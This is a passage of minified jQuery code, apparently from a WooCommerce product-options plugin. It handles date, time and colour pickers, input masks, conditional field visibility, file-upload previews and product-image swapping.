name=$(this).attr("name"),dateFormat=$(this).data("date-format"),startDate=$(this).data("start-date"),endDate=$(this).data("end-date"),maxDate=$(this).data("max-date"),minDate=$(this).data("min-date"),minYear=$(this).data("min-year"),maxYear=$(this).data("max-year"),readonly=($(this).data("first-day"),$(this).data("alt-field"),$(this).data("readonly")),timepicker=$(this).data("timepicker"),timeonly=$(this).data("timeonly"),single_calendar=$(this).data("single-calendar");readonly=!("yes"!==readonly||!data.readonly_date_field),timepicker="yes"===timepicker,dateFormat=""==dateFormat?"DD/MM/YYYY":dateFormat,startDate=startDate&&moment(startDate,dateFormat,!0).isValid()?startDate:moment().startOf("day"),endDate=endDate&&moment(endDate,dateFormat,!0).isValid()?endDate:moment().endOf("day"),maxDate=""==maxDate?null:maxDate,minDate=""==minDate?null:minDate;var range_picker_time_format=thwepo_public_var.range_picker_time_format;range_picker_time_format=!!range_picker_time_format;var range_picker_time_increment=thwepo_public_var.range_picker_time_increment,show_dropdown_year=thwepo_public_var.show_dropdown_year;show_dropdown_year=!!show_dropdown_year;var start_of_week=thwepo_public_var.start_of_week;single_calendar=!!single_calendar;var value=$(this).val();if(value.trim()){var startDate_val=$("#"+name+"_start").val();startDate=startDate_val||startDate;var endDate_val=$("#"+name+"_end").val();if(endDate=endDate_val||endDate,!startDate_val||!endDate_val){const parsedDates=parseDateRange(value);startDate=parsedDates.startDate?parsedDates.startDate:startDate,endDate=parsedDates.endDate?parsedDates.endDate:endDate}}moment.locale(data.language),$(this).daterangepicker({locale:{format:dateFormat,firstDay:start_of_week},startDate:startDate,endDate:endDate,minDate:minDate,maxDate:maxDate,minYear:minYear,maxYear:maxYear,showDropdowns:show_dropdown_year,timePicker:timepicker,timePicker24Hour:range_picker_time_format,timePickerIncrement:range_picker_time_increment,singleDatePicker:single_calendar},function(start,end,label){var start=start.format(dateFormat),end=end.format(dateFormat);$("#"+name+"_start").val(start),$("#"+name+"_end").val(end)}),"yes"===timeonly&&$(this).on("show.daterangepicker",function(ev,picker){picker.container.find(".calendar-table").hide()})})}function parseDateRange(value){const dates=value.trim().split("-").map(function(date){return date.trim()});if(2===dates.length){return{startDate:dates[0],endDate:dates[1]}}return null}function split_hour_min(hourMinStr){var hours=0,minutes=0;if(hourMinStr&&("string"==typeof hourMinStr||hourMinStr instanceof String)){var _hourMin=hourMinStr.split(" ");if(_hourMin.length>0)for(var i=0;i<_hourMin.length;i++){var x=_hourMin[i];x=x.toLowerCase(),-1!=x.indexOf("h")?(x=x.replace(/h/gi,""),hours=parseInt(x)):-1!=x.indexOf("m")&&(x=x.replace(/m/gi,""),minutes=parseInt(x))}hours=hours||0,minutes=minutes||0,minutes>=60&&(hours+=1,minutes=0)}return[hours,minutes]}function get_start_hr_min(startTime){var timeInfo={};if(startTime){var startTimeArr=split_hour_min(startTime);if(startTimeArr.length>1){var currTime=new Date,currHour=currTime.getHours(),currMin=currTime.getMinutes(),_startHour=startTimeArr[0],startDays=parseInt(_startHour/24),startDate=new Date;startDate.addDays(startDays).setHours(0,0,0,0);var startHour=_startHour%24,startMin=startTimeArr[1];startHour=currHour+startHour,startMin=currMin+startMin,startMin>=60?(startHour++,startMin-=60):startMin<0&&(startHour--,startMin=60+startMin),timeInfo.startDate=startDate,timeInfo.startDays=startDays,timeInfo.startHour=startHour,timeInfo.startMin=startMin,timeInfo.hour=startTimeArr[0],timeInfo.min=startTimeArr[1]}}return timeInfo}function get_time_suffix(time){time=time.toLowerCase();var suffix="";return-1!=time.indexOf("am")?suffix="am":-1!=time.indexOf("pm")&&(suffix="pm"),suffix}function split_time_string(time,ampm){time=time.replace(/pm/gi,""),time=time.replace(/am/gi,"");var timeArr=time.split(":"),hours=parseInt(timeArr[0]),minutes=parseInt(timeArr[1]);return"pm"==ampm&&hours<12?hours+=12:"am"==ampm&&12==hours&&(hours-=12),[hours,minutes]}function split_time_string_12hr(time){return split_time_string(time,get_time_suffix(time))}function get_disabled_time_ranges(minTime,maxTime,startTime){var minHour=minTime[0],minMin=minTime[1],currTime=(maxTime[0],maxTime[1],new Date);currTime.getHours(),currTime.getMinutes();currTime.setSeconds(0,0);var startHour=startTime.startHour,startMin=startTime.startMin;return(new Date).setHours(startHour,startMin,0,0),minHour=padZero(minHour,2),minMin=padZero(minMin,2),startHour=padZero(startHour,2),startMin=padZero(startMin,2),[[minHour+":"+minMin,startHour+":"+startMin]]}function disable_all_time_slots(tp,minTime,maxTime){var suffixMaxTime=get_time_suffix(maxTime),maxTimeArr=split_time_string(maxTime,suffixMaxTime),maxHour=maxTimeArr[0],maxMin=maxTimeArr[1];maxHour=padZero(maxHour,2),maxMin=padZero(parseInt(maxMin)+1,2);var newMaxTime=maxHour+":"+maxMin;tp.timepicker("option","disableTimeRanges",[[minTime,newMaxTime]])}function adjust_time_slots_based_on_date_selected(dp,tp){var dpDate=null;if(dp){var df=dp.data("date-format");dpDate=prepare_date(dp.val(),df,!0)}var minTime=tp.data("min-time"),maxTime=tp.data("max-time"),startTime=tp.data("start-time"),startTimeArr=get_start_hr_min(startTime);if(startTimeArr){var startDate=startTimeArr.startDate;if(null!=dp&&dpDate<startDate)disable_all_time_slots(tp,minTime,maxTime);else if(null!=dp&&dpDate>startDate)tp.timepicker("option","disableTimeRanges",[]);else{var minTimeArr=split_time_string_12hr(minTime),minHour=minTimeArr[0],minMin=minTimeArr[1],maxTimeArr=split_time_string_12hr(maxTime),maxHour=maxTimeArr[0],maxMin=maxTimeArr[1],startHour=startTimeArr.startHour,startMin=startTimeArr.startMin;if(startHour>maxHour||startHour==maxHour&&startMin>maxMin)disable_all_time_slots(tp,minTime,maxTime);else if(startHour<minHour||startHour==minHour&&startMin<minMin)tp.timepicker("option","disableTimeRanges",[]);else{var disabledTimeRanges=get_disabled_time_ranges(minTimeArr,maxTimeArr,startTimeArr);tp.timepicker("option","disableTimeRanges",disabledTimeRanges)}}}}function setup_time_picker(form,class_selector,data){form.find("."+class_selector).each(function(){var minTime=$(this).data("min-time"),maxTime=$(this).data("max-time"),step=$(this).data("step"),format=$(this).data("format"),linkedDate=($(this).data("start-time"),$(this).data("linked-date"));minTime=minTime||"12:00am",maxTime=maxTime||"11:30pm",step=step||"30",format=format||"h:i A";var args={minTime:minTime,maxTime:maxTime,step:step,timeFormat:format,forceRoundTime:!0,disableTextInput:!0,disableTouchKeyboard:!0,lang:data.lang};if($(this).timepicker(args),linkedDate){var dp=$("#"+linkedDate);dp.length&&adjust_time_slots_based_on_date_selected(dp,$(this))}else adjust_time_slots_based_on_date_selected(null,$(this))})}function setup_color_picker(form){var timer=null,parent=null;form.find(".thwepo-color-picker").length>0&&(form.find(".thwepo-color-picker").iris({change:function(event,ui){parent=$(this).parent(),parent.find(".thwepo-colorpicker-preview").css({backgroundColor:ui.color.toString()}),timer&&clearTimeout(timer),timer=setTimeout(function(){parent.find(".thwepo-color-picker").trigger("thwepocp_color_changed")},1e3)},hide:!0,border:!0}).click(function(){$(".iris-picker").hide(),$(this).closest(".value").find(".iris-picker").show()}),form.find(".thwepo-color-picker").keyup(function(){$(this).parent().find(".thwepo-colorpicker-preview").css({backgroundColor:this.value})})),$("body").click(function(){$(".iris-picker").hide()}),$(".thwepo-color-picker").click(function(event){event.stopPropagation()})}function setup_color_pick_preview(form){form.find(".thwepo-color-picker").length>0&&form.find(".thwepo-color-picker").each(function(){$(this).parent().find(".thwepo-colorpicker-preview").css({backgroundColor:this.value})})}function display_char_count(elm,isCount){var fid=elm.prop("id"),len=elm.val().length,displayElm=$("#"+fid+"-char-count");if(isCount)displayElm.text("("+len+" characters)");else{var maxLen=elm.prop("maxlength"),left=maxLen-len;displayElm.text("("+left+" characters left)"),rem<0&&displayElm.css("color","red")}}function apply_input_masking(elm){var data=$(elm).data("mask-pattern"),alias_items=["datetime","numeric","cssunit","url","IP","email","mac","vin"];-1!==$.inArray(data,alias_items)?$(elm).inputmask({alias:data}):$(elm).inputmask({mask:data,onincomplete:function(){add_unvalidated_fields(this)},oncomplete:function(){remove_validated_fields(this)}})}function add_unvalidated_fields(elm){var field=$(elm),name=$(elm).prop("name");if(field.prop("required")){var unvalidated_fields=$("#thwepo_unvalidated_fields").val(),unvalidated_fields_array=unvalidated_fields?unvalidated_fields.split(","):[];unvalidated_fields_array.push(name),unvalidated_fields=unvalidated_fields_array.toString(),$("#thwepo_unvalidated_fields").val(unvalidated_fields)}}function remove_validated_fields(elm){var name=($(elm),$(elm).prop("name")),unvalidated_fields=$("#thwepo_unvalidated_fields").val(),unvalidated_fields_array=unvalidated_fields?unvalidated_fields.split(","):[];unvalidated_fields_array=jQuery.grep(unvalidated_fields_array,function(value){return value!=name}),unvalidated_fields=unvalidated_fields_array.toString(),$("#thwepo_unvalidated_fields").val(unvalidated_fields)}function set_field_value_by_elm(elm,type,value){switch(type){case"radio":elm.val([value]);break;case"checkbox":1==elm.data("multiple")?(value=value||[],elm.val(value)):elm.val([value]);break;case"select":elm.prop("multiple")?elm.val(value):elm.val([value]);break;default:elm.val(value)}}function get_field_value(type,elm,name){var value="";switch(type){case"radio":value=$("input[type=radio][name="+name+"]:checked").val();break;case"checkbox":if(1==elm.data("multiple")){var valueArr=[];$("input[type=checkbox][name='"+name+"[]']:checked").each(function(){valueArr.push($(this).val())}),value=valueArr}else value=$("input[type=checkbox][name="+name+"]:checked").val();break;case"select":case"multiselect":value=elm.val();break;case"fieldset":value=$("fieldset[id='"+name+"'] input[type=radio]:checked").val();break;default:value=elm.val()}return value}function get_field_name(type,name,id,multiple){return"checkbox"==type&&multiple?name=name.replace("[]",""):"select"==type&&multiple&&(name=id),name}function show_magnified_image(elm){var full_image=$(elm).data("src");$("body").append('<div id="thwepo-image-popup-outer"><div class="thwepo-image-popup"><img src="'+full_image+'" alt="Option full image"</div></div>'),$("#thwepo-image-popup-outer").fadeIn("fast"),$("#thwepo-image-popup-outer").on("click",function(){$(this).remove()})}function thwepoviewpassword(elm){var icon=$(elm),parent_elm=icon.closest(".thwepo-password-field"),input=parent_elm.find("input");icon.hasClass("dashicons-visibility")?(input.attr("type","text"),icon.addClass("dashicons-hidden").removeClass("dashicons-visibility")):icon.hasClass("dashicons-hidden")&&(input.attr("type","password"),icon.addClass("dashicons-visibility").removeClass("dashicons-hidden"))}function number_format(number,decimals,dec_point,thousands_sep){number=(number+"").replace(/[^0-9+\-Ee.]/g,"");var n=isFinite(+number)?+number:0,prec=isFinite(+decimals)?Math.abs(decimals):0,sep=void 0===thousands_sep?",":thousands_sep,dec=void 0===dec_point?".":dec_point,s="";return s=(prec?function(n,prec){var k=Math.pow(10,prec);return""+Math.round(n*k)/k}(n,prec):""+Math.round(n)).split("."),s[0].length>3&&(s[0]=s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,sep)),(s[1]||"").length<prec&&(s[1]=s[1]||"",s[1]+=new Array(prec-s[1].length+1).join("0")),s.join(dec)}function animate_scroll_top(target_elm,offset){$("html, body").animate({scrollTop:$(target_elm).offset().top-offset},1e3)}function display_range_value(elm){var range_input=$(elm),range_val=range_input.val(),min_attr=(range_input.width(),range_input.attr("min")),max_attr=range_input.attr("max");const min=min_attr||0,max=max_attr||100,position=Number(100*(range_val-min)/(max-min));var display_div=range_input.siblings(".thwepo-range-val");display_div.html(range_val);var left_position;display_div.innerWidth();left_position="calc("+position+"% + ("+(8-.15*position)+"px))",display_div.css("left",left_position)}function apply_labelswatches_styles(){$(".thwepo_labelswatches").each(function(index,label){var label_value_section=$(label).find(".value"),container_class=($(label).attr("class")||"").trim().replace(/\s+/g,".").replace(/^\./,"");set_labelswatches_style({labelswatches_option_text_color_active:label_value_section.data("labelswatches-option-text-color-active"),labelswatches_option_text_color_inactive:label_value_section.data("labelswatches-option-text-color-inactive"),labelswatches_option_text_color_hover:label_value_section.data("labelswatches-option-text-color-hover"),labelswatches_option_background_color_active:label_value_section.data("labelswatches-option-background-color-active"),labelswatches_option_background_color_inactive:label_value_section.data("labelswatches-option-background-color-inactive"),labelswatches_option_background_color_hover:label_value_section.data("labelswatches-option-background-color-hover"),labelswatches_option_border_color_active:label_value_section.data("labelswatches-option-border-color-active"),labelswatches_option_border_color_inactive:label_value_section.data("labelswatches-option-border-color-inactive"),labelswatches_option_border_color_hover:label_value_section.data("labelswatches-option-border-color-hover")},container_class)})}function set_labelswatches_style(label_swatches_colors,container_class){var isCustomColorFlag=!1,styleContent="";if((label_swatches_colors.labelswatches_option_text_color_hover||label_swatches_colors.labelswatches_option_background_color_hover||label_swatches_colors.labelswatches_option_border_color_hover)&&(styleContent+="."+container_class+" .value .thwepo-radio-label-swatch:hover { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_hover?"color: "+label_swatches_colors.labelswatches_option_text_color_hover+" !important; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_hover?"background-color: "+label_swatches_colors.labelswatches_option_background_color_hover+" !important; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_hover?"border-color: "+label_swatches_colors.labelswatches_option_border_color_hover+" !important; ":"",styleContent+="}\n",isCustomColorFlag=!0),(label_swatches_colors.labelswatches_option_text_color_active||label_swatches_colors.labelswatches_option_background_color_active||label_swatches_colors.labelswatches_option_border_color_active)&&(styleContent+="."+container_class+" .value input:checked + .thwepo-label-swatch-label .thwepo-radio-label-swatch { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_active?"color: "+label_swatches_colors.labelswatches_option_text_color_active+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_active?"background-color: "+label_swatches_colors.labelswatches_option_background_color_active+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_active?"border-color: "+label_swatches_colors.labelswatches_option_border_color_active+"; ":"",styleContent+="}\n",isCustomColorFlag=!0),(label_swatches_colors.labelswatches_option_text_color_inactive||label_swatches_colors.labelswatches_option_background_color_inactive||label_swatches_colors.labelswatches_option_border_color_inactive)&&(styleContent+="."+container_class+" .value input + .thwepo-label-swatch-label .thwepo-radio-label-swatch { ",styleContent+=label_swatches_colors.labelswatches_option_text_color_inactive?"color: "+label_swatches_colors.labelswatches_option_text_color_inactive+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_background_color_inactive?"background-color: "+label_swatches_colors.labelswatches_option_background_color_inactive+"; ":"",styleContent+=label_swatches_colors.labelswatches_option_border_color_inactive?"border-color: "+label_swatches_colors.labelswatches_option_border_color_inactive+"; ":"",styleContent+="}\n",isCustomColorFlag=!0),isCustomColorFlag){var style=document.createElement("style");style.innerHTML=styleContent,document.head.appendChild(style)}}function get_cart_key_from_url(){var urlParams=new URLSearchParams(window.location.search);if(urlParams.has("cart_key")){return urlParams.get("cart_key")}return!1}function setup_edit_product_options_flag(){var cartKeyValue=get_cart_key_from_url();if(cartKeyValue){var hiddenInput=$("<input>",{type:"hidden",name:"cart_item_key",value:cartKeyValue});$(".extra-options").append(hiddenInput),setup_update_cart_btn()}}function setup_update_cart_btn(){$(".single_add_to_cart_button").text("Update Cart")}var LINKED_DATE_FORMAT=/^{[a-z\_]+[a-z0-9\_]*}$/,DATE_FORMAT_1=/^(19|20)\d{2}-(0?[1-9]|1[0-2])-(0?[1-9]|1\d|2\d|3[01])$/,weekDays=["sun","mon","tue","wed","thu","fri","sat"];return $.fn.getType=function(){try{return"INPUT"==this[0].tagName?this[0].type.toLowerCase():this[0].tagName.toLowerCase()}catch(err){return"E001"}},{setup_enhanced_select:setup_enhanced_select,setup_date_picker:setup_date_picker,setup_daterange_picker:setup_daterange_picker,setup_time_picker:setup_time_picker,setup_color_picker:setup_color_picker,setup_color_pick_preview:setup_color_pick_preview,display_char_count:display_char_count,remove_duplicates:remove_duplicates,remove_empty_values:remove_empty_values,set_field_value_by_elm:set_field_value_by_elm,get_field_value:get_field_value,get_field_name:get_field_name,isInputField:isInputField,isInputChoiceField:isInputChoiceField,getInputField:getInputField,is_date_eq:is_date_eq,is_date_gt:is_date_gt,is_date_lt:is_date_lt,is_day_eq:is_day_eq,isEmpty:isEmpty,isInt:isInt,isFloat:isFloat,is_empty_arr:is_empty_arr,array_intersection:array_intersection,is_subset_of:is_subset_of,apply_input_masking:apply_input_masking,
show_magnified_image:show_magnified_image,thwepoviewpassword:thwepoviewpassword,number_format:number_format,animate_scroll_top:animate_scroll_top,display_range_value:display_range_value,apply_labelswatches_styles:apply_labelswatches_styles,setup_edit_product_options_flag:setup_edit_product_options_flag}}(window.jQuery,window,document),thwepo_public_conditions=function($,window,document){"use strict";function hide_section(celm,validations,needSetup){celm.hide();var sid=celm.prop("id");celm.addClass("thwepo-disabled-section"),celm.find(".validate-required").length&&celm.find(".validate-required").each(function(){$(this).removeAttr("required")});var disabled_snames=$("#thwepo_disabled_sections").val(),disabled_snames_x=disabled_snames?disabled_snames.split(","):[];disabled_snames_x.push(sid),disabled_snames=disabled_snames_x.toString(),$("#thwepo_disabled_sections").val(disabled_snames),enable_disable_price_fields(celm,!1,!needSetup),$(document.body).trigger("hide_the_section",[celm])}function show_section(celm,validations,needSetup){celm.show();var sid=celm.prop("id");celm.removeClass("thwepo-disabled-section"),celm.find(".validate-required").length&&celm.find(".validate-required:not(.thwepo-disabled-field)").each(function(){$(this).attr("required",!0)});var disabled_snames=$("#thwepo_disabled_sections").val(),disabled_snames_x=disabled_snames?disabled_snames.split(","):[];disabled_snames_x=jQuery.grep(disabled_snames_x,function(value){return value!=sid}),disabled_snames=disabled_snames_x.toString(),$("#thwepo_disabled_sections").val(disabled_snames),enable_disable_price_fields(celm,!0,!needSetup),$(document.body).trigger("show_the_section",[celm])}function hide_field(cfield,validations,needSetup){var cinput=cfield.find(":input.thwepo-input-field");"hidden"===cfield.getType()&&(cinput=cfield);var ftype=cinput.getType(),fid=cinput.prop("id");"radio"==ftype&&(fid=cinput.prop("name")),"checkbox"==ftype&&(fid=cinput.prop("name"),fid=fid.replace("[]","")),cinput.data("current-value")||cinput.data("current-value",thwepo_public_base.get_field_value(ftype,cinput,fid)),cfield.hide(),thwepo_public_base.set_field_value_by_elm(cinput,ftype,""),cinput.addClass("thwepo-disabled-field"),cinput.removeAttr("required");var change_event_disabled_fields=thwepo_public_var.change_event_disabled_fields,change_e_disabled_fields=change_event_disabled_fields?change_event_disabled_fields.split(","):[];-1===$.inArray(fid,change_e_disabled_fields)&&cinput.trigger("change",[{mt:!0}]);var disabled_fnames=$("#thwepo_disabled_fields").val(),disabled_fnames_x=disabled_fnames?disabled_fnames.split(","):[];disabled_fnames_x.push(fid),disabled_fnames=disabled_fnames_x.toString(),$("#thwepo_disabled_fields").val(disabled_fnames),validations&&(cfield.removeClass(validations),cfield.removeClass("woocommerce-validated woocommerce-invalid woocommerce-invalid-required-field")),$(document.body).trigger("hide_the_field",[cfield])}function show_field(cfield,validations,needSetup){var cinput=cfield.find(":input.thwepo-input-field");"hidden"===cfield.getType()&&(cinput=cfield);var ftype=cinput.getType(),fid=cinput.prop("id");"radio"==ftype&&(fid=cinput.prop("name")),"checkbox"==ftype&&(fid=cinput.prop("name"),fid=fid.replace("[]","")),cfield.show();var fval=cinput.data("current-value");fval&&(thwepo_public_base.set_field_value_by_elm(cinput,ftype,fval),cinput.data("current-value","")),cinput.removeClass("thwepo-disabled-field"),cinput.hasClass("validate-required")&&cinput.attr("required",!0);var change_event_disabled_fields=thwepo_public_var.change_event_disabled_fields,change_e_disabled_fields=change_event_disabled_fields?change_event_disabled_fields.split(","):[];-1===$.inArray(fid,change_e_disabled_fields)&&cinput.trigger("change",[{mt:!0}]);var disabled_fnames=$("#thwepo_disabled_fields").val(),disabled_fnames_x=disabled_fnames?disabled_fnames.split(","):[];disabled_fnames_x=jQuery.grep(disabled_fnames_x,function(value){return value!=fid}),disabled_fnames=disabled_fnames_x.toString(),$("#thwepo_disabled_fields").val(disabled_fnames),validations&&cfield.addClass(validations),$(document.body).trigger("show_the_field",[cfield])}function hide_elm(elm,validations,needSetup){"section"===elm.data("rules-elm")?hide_section(elm,validations,needSetup):hide_field(elm,validations,needSetup)}function show_elm(elm,validations,needSetup){"section"===elm.data("rules-elm")?show_section(elm,validations,needSetup):show_field(elm,validations,needSetup)}function enable_disable_price_fields(wrapper,enable,trigger_price_calc){var price_fields=wrapper.find(".thwepo-price-field");price_fields.length&&(enable?price_fields.removeClass("thwepo-disabled-field"):price_fields.addClass("thwepo-disabled-field"),trigger_price_calc&&thwepo_public_price.may_calculate_extra_cost())}function validate_condition(condition,valid,needSetup,cfield){if(condition){var operand_type=condition.operand_type,operand=condition.operand,operator=condition.operator,cvalue=condition.value;"field"===operand_type&&operand&&jQuery.each(operand,function(){var field=!1,fname=this;if("product_variation"==this){if(""!=cvalue){var variation_arr=cvalue.split(":");if(2==variation_arr.length){var fid=variation_arr[0]?variation_arr[0].trim():"";cvalue=variation_arr[1]?variation_arr[1].trim():"",fid&&(fid=fid.replace(/\s+/g,"-").toLowerCase(),$("#"+fid).length?field=$("#"+fid):$("[name="+fid+"]").length&&(field=$("[name="+fid+"]")),fname=fid,valid=!!field&&valid)}}}else{var field=$("#"+this);0==field.length&&(field=$("input[name='"+this+"']"),0==field.length&&(field=$("input[name='"+this+"[]']")))}if(field){var ftype=field.getType(),value=thwepo_public_base.get_field_value(ftype,field,fname);if("empty"===operator&&""!=value)valid=!1;else if("not_empty"===operator&&""==value)valid=!1;else if("value_eq"===operator&&value!=cvalue)valid=!1;else if("value_ne"===operator&&value==cvalue)valid=!1;else if("value_in"===operator){var value_arr=[],cvalue_arr=[];value&&(value_arr=$.isArray(value)?value:value.split(",")),cvalue&&(cvalue_arr=$.isArray(cvalue)?cvalue:cvalue.split(",")),!thwepo_public_base.is_empty_arr(value_arr)&&thwepo_public_base.is_subset_of(cvalue_arr,value_arr)||(valid=!1)}else if("value_cn"===operator){var value_arr=[],cvalue_arr=[];value&&(value_arr=$.isArray(value)?value:value.split(",")),cvalue&&(cvalue_arr=$.isArray(cvalue)?cvalue:cvalue.split(",")),thwepo_public_base.is_subset_of(value_arr,cvalue_arr)||(valid=!1)}else if("value_nc"===operator){var value_arr=[],cvalue_arr=[];value&&(value_arr=$.isArray(value)?value:value.split(",")),cvalue&&(cvalue_arr=$.isArray(cvalue)?cvalue:cvalue.split(","));var intersection=thwepo_public_base.array_intersection(cvalue_arr,value_arr);thwepo_public_base.is_empty_arr(intersection)||(valid=!1)}else if("value_gt"===operator)valid=!(!$.isNumeric(value)||!$.isNumeric(cvalue))&&(!(Number(value)<=Number(cvalue))&&valid);else if("value_le"===operator)valid=!(!$.isNumeric(value)||!$.isNumeric(cvalue))&&(!(Number(value)>=Number(cvalue))&&valid);else if("value_sw"!==operator||value.startsWith(cvalue))if("value_nsw"===operator&&value.startsWith(cvalue))valid=!1;else if("date_eq"!==operator||thwepo_public_base.is_date_eq(field,cvalue))if("date_ne"===operator&&thwepo_public_base.is_date_eq(field,cvalue))valid=!1;else if("date_gt"!==operator||thwepo_public_base.is_date_gt(field,cvalue))if("date_lt"!==operator||thwepo_public_base.is_date_lt(field,cvalue))if("day_eq"!==operator||thwepo_public_base.is_day_eq(field,cvalue)){if("day_ne"===operator&&thwepo_public_base.is_day_eq(field,cvalue))valid=!1;else if("checked"===operator){var checked=field.prop("checked");valid=!!checked&&valid}else if("not_checked"===operator){var checked=field.prop("checked");valid=!checked&&valid}else if("regex"===operator&&cvalue){var regex=new RegExp(cvalue);regex.test(value)||(valid=!1)}}else valid=!1;else valid=!1;else valid=!1;else valid=!1;else valid=!1;if(needSetup){var depFields=field.data("fields");if(depFields){var depFieldsArr=depFields.split(",");depFieldsArr.push(cfield.prop("id")),depFields=depFieldsArr.toString()}else depFields=cfield.prop("id");field.data("fields",depFields),add_field_value_change_handler(field)}}})}return valid}function validate_field_condition(cfield,needSetup){var conditionalRules=cfield.data("rules"),conditionalRulesAction=cfield.data("rules-action"),validations=cfield.data("validations"),valid=!0;if(conditionalRules){try{jQuery.each(conditionalRules,function(){var ruleSet=this;jQuery.each(ruleSet,function(){var rule=this,validRS=!1;jQuery.each(rule,function(){var conditions=this,validCS=!0;jQuery.each(conditions,function(){validCS=validate_condition(this,validCS,needSetup,cfield)}),validRS=validRS||validCS}),valid=valid&&validRS})})}catch(err){alert(err)}"hide"===conditionalRulesAction?valid?hide_elm(cfield,validations,needSetup):show_elm(cfield,validations,needSetup):valid?show_elm(cfield,validations,needSetup):hide_elm(cfield,validations,needSetup)}}function conditional_field_value_change_listner(event,data){conditional_field_value_changed(this,data)}function trigger_conditional_field_value_change(elm){conditional_field_value_changed(elm,!1)}function conditional_field_value_changed(elm,data){var depFields=$(elm).data("fields");if(depFields){var depFieldsArr=depFields.split(",");depFieldsArr=thwepo_public_base.remove_duplicates(depFieldsArr),jQuery.each(depFieldsArr,function(){if(this.length>0){validate_field_condition($("#"+this),!1)}})}data&&data.mt||thwepo_public_price.may_calculate_extra_cost()}function add_field_value_change_handler(field){field.off("change",conditional_field_value_change_listner),field.on("change",conditional_field_value_change_listner)}return{validate_field_condition:validate_field_condition,conditional_field_value_change_listner:conditional_field_value_change_listner,trigger_conditional_field_value_change:trigger_conditional_field_value_change}}(window.jQuery,window,document),thwepo_public_file_upload=function($,window,document){function handle_file_upload(elm){$("."+elm).on("change",function(){var upload_field=$(this);upload_field.parent(".value").find(".thwepo-preview-file").html(""),this.files.length>0&&$.each(this.files,function(){if(!validate_file(this))return show_validation_error(upload_field),!1;read_and_preview_uploaded_file(this,upload_field)})})}function validate_file(file){var valid=!0;if(file.name){var uploaded_file_size=file.size;valid=thwepo_public_var.wp_max_file_upload_size>uploaded_file_size}return valid}function show_validation_error(upload_field){var preview_elm=upload_field.siblings(".thwepo-preview-file");if(!(preview_elm.find(".thwepo-file-size-error").length>0)){var validation_error=$('<span class="thwepo-file-size-error">'+thwepo_public_var.file_upload_error+"</span>");setTimeout(function(){preview_elm.html(validation_error),upload_field.val(null)},50)}}function read_and_preview_uploaded_file(file,elm){if(file.name){var reader=new FileReader;reader.onload=function(event){var image_url=reader.result,image_holder=$('<span data-file-name="'+file.name+'" class="thwepo-uploaded-item"></span>'),image_html=$('<span class="thwepo-uploaded-file">'+file.name+"</span>"),remove_html=$('<span onclick="thwepo_remove_uploaded_file(this)" class="thwepo-remove-image">X</span>');image_html.attr("src",image_url),image_holder.append(image_html),image_holder.append(remove_html),elm.siblings(".thwepo-preview-file").append(image_holder)},reader.readAsDataURL(file)}}function remove_uploaded_file(elm){var current_elm=$(elm),current_item=current_elm.parent(".thwepo-uploaded-item"),parent_td=current_elm.closest(".value"),file_name=current_item.data("file-name"),input_field=parent_td.find(".thwepo-file-upload"),input_file_array=[],input_file_array=Array.from(input_field[0].files);for(var key in input_file_array)input_file_array.hasOwnProperty(key)&&input_file_array[key].name==file_name&&(input_file_array.splice(key,1),current_item.remove());var uploaded_files=input_file_array;const dataTransfer=new DataTransfer||new ClipboardEvent("").clipboardData;for(var key in uploaded_files)uploaded_files.hasOwnProperty(key)&&dataTransfer.items.add(input_file_array[key]);input_field[0].files=dataTransfer.files,input_field.trigger("thwepo-file-upload-change")}return{handle_file_upload:handle_file_upload,remove_uploaded_file:remove_uploaded_file}}(window.jQuery,window,document),thwepo_public_image_updater=function($,window,document){"use strict";function store_original_product_image(){const product_image_thumbnail=thwepo_public_var.product_image_thumbnail,$all_image_elements=$(product_image_container_class);var $first_image_element="";if($all_image_elements&&($first_image_element=is_avado_theme_enabled?$all_image_elements.eq(1):$all_image_elements.first()),$first_image_element){const $image=$first_image_element.find("img"),original_product_image_link=$image.attr("src"),original_product_full_image_link=$image.data("large_image"),srcset=$image.attr("srcset");original_product_image.img_link=original_product_image_link==product_image_thumbnail?product_image_thumbnail:original_product_image_link,original_product_image.full_image_link=original_product_full_image_link==product_image_thumbnail?product_image_thumbnail:original_product_full_image_link,original_product_image.srcset=srcset}}function handle_image_group_option($element){if($element.is(":checked")){const new_image_link=$element.attr("data-full-image"),full_image_url=$element.attr("data-thumbnail-image");reset_product_image_slider_position(),update_product_image(new_image_link,full_image_url)}else reset_product_image()}function handle_click_outside_options(event){if(image_update_flag){const is_outside_thwepo_product_image_trigger=!$(event.target).hasClass("thwepo-product-image-update-trigger");!$(event.target).hasClass("thwepo-product-image-update-flag")&&is_outside_thwepo_product_image_trigger&&(reset_product_image(),image_update_flag=!1)}}function reset_product_image(){image_update_flag&&(image_update_flag=!1,update_product_image(original_product_image.img_link,original_product_image.full_image_link,original_product_image.srcset))}function reset_product_image_slider_position(){const galleryElement=$(".woocommerce-product-gallery");if(galleryElement.length>0){const slider=galleryElement.data("flexslider");slider&&"function"==typeof slider.flexslider&&slider.flexslider(0)}}function update_product_image(new_image_link,full_image_url,srcset){image_update_flag=!0;const $all_image_elements=$(product_image_container_class);var $first_image_element="";if($all_image_elements&&($first_image_element=is_avado_theme_enabled?$all_image_elements.eq(1):$all_image_elements.first()),$first_image_element){$first_image_element.attr("data-thumb",new_image_link),$first_image_element.find("a").attr("href",new_image_link);$first_image_element.find("img").each(function(index,image){$(image).attr({src:new_image_link,"data-src":new_image_link,"data-large_image":new_image_link})});var new_src_set="";srcset&&(new_src_set=srcset),$first_image_element.find("img").attr("srcset",new_src_set)}}const is_avado_theme_enabled=$("body").hasClass("theme-Avada");var image_update_flag=!1,original_product_image={img_link:"",full_image_link:"",srcset:""},product_image_classes=[".woocommerce-product-gallery__image",".wc-block-components-product-image",".woocommerce-product-gallery__image--placeholder",".woocommerce-product-gallery .ct-media-container"],product_image_container_class=!1;$.each(product_image_classes,function(index,className){if($(className).length>0)return 